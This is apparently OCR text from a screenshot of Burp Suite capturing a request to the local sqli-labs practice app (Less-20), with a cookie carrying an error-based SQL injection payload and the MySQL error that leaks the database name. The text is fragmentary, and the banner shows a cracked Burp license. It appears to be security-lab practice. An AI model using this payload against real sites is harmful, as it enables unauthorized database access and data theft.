 = admin'union select 1,count(*),concat(1,database(),floor(rand()*2))as a from informa
a limit 0,1 -- k and expires: Sat 31 Mar 2018 - 07:15:37
Issue with your mysql: Duplicate entry '1security1' for key 'group_key'
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
{} 样式编辑器 性能
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
i-labs-master/Less-20/
Raw Params Headers Hex
POST /sqli-labs-master/Less-20/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs-master/Less-20/
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Cookie: uname=admin'union select 1,count(*),concat(1,database(),floor(rand()*2))as a from information_schema.tables
group by a limit 0,1  -- k
Connection: close
ferrer User Agent Co
sswd=2